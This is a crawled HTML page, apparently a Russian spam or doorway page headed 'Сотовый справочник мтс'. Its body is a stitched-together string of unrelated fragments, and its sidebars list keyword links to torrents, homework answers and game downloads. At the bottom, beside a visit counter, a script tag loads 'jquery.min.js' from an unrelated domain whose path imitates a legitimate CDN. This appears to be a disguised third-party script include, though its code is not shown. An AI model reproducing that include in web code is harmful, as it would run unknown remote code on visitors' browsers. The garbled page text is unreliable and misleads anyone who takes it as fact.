

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-sotovyy-spravochnik-mts.html
body_size: 2190
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сотовый справочник мтс - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сотовый справочник мтс</h2>
                            </header>
                            <p>Коленчатый вал Сб.505-01-6 - 85 000 руб/шт (сертификат РМРС) Кольцо уплотнительное под шпильку 303-38. 89670769586 звонят по объявлению, якобы покупатель. Через какое-то время говорят, что что-то. Важное обновление: Наконец-то, в мае 2016 года появилась официальная программ для установки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-zhurnal-doshkilne-vihovannya.html">Журнал дошкiльне виховання</a></li>
                                <li><a href="oo3voi-river-song-i-doktor.html">Ривер сонг и доктор</a></li>
                                <li><a href="oo3voi-burinskaya-gdz-himiya-10-klass.html">Буринская гдз химия 10 класс</a></li>
                                <li><a href="oo3voi-proshivka-samsung-i9003-5-faylovaya.html">Прошивка samsung i9003 5 файловая</a></li>
                                <li><a href="oo3voi-skachat-mod-dlya-sonic-generations-sonic-exe.html">Скачать мод для sonic generations sonic exe</a></li>
                                <li><a href="oo3voi-dogovor-mezhdu-fizicheskimi-licami-na-montazh.html">Договор между физическими лицами на монтаж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-harkov-sharovka-raspisanie-avtobusov-cena.html">Харьков шаровка расписание автобусов цена</a></li>
                                            <li><a href="oo3voi-skachat-igru-bloodrayne-1-besplatno.html">Скачать игру bloodrayne 1 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-novye-skiny-na-aimp-3-besplatno.html">Скачать новые скины на аимп 3 бесплатно</a></li>
                                            <li><a href="oo3voi-vinogradova-russkiy-yazyk-4-klass-gdz.html">Виноградова русский язык 4 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-voyazh-voyazh-tekst-pesni-na-russkom.html">Вояж вояж текст песни на русском</a></li>
                                            <li><a href="oo3voi-sled-mp4-skachat-torrent.html">След mp4 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-igry-pro-himiyu-skachat-na-android.html">Игры про химию скачать на андроид</a></li>
                                            <li><a href="oo3voi-skachat-cinema-4d-x64-torrent-na-russkom.html">Скачать cinema 4d x64 торрент на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
